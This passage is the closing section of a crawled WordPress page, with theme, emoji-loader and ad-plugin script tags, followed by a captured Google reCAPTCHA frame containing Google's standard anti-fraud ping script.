<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/jquery.bxslider.js?ver=5dc8f272a293aa79daac59810d133394" id="profitmag-bxslider-js-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/jquery.ticker.js?ver=5dc8f272a293aa79daac59810d133394" id="profitmag-ticker-js-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/jquery.mCustomScrollbar.min.js?ver=1.0.0" id="profitmag-scrolljs-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/jquery.mousewheel.min.js?ver=2.0.19" id="profitmag-mousewheeljs-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/navigation.js?ver=20120206" id="profitmag-navigation-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/custom.js?ver=1.0" id="profitmag-custom-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.trikimoniki.pl/wp-includes/js/wp-emoji-release.min.js?ver=5dc8f272a293aa79daac59810d133394"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.trikimoniki.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="quMv5UwFLloPh0oX5-d09w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768665889809');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>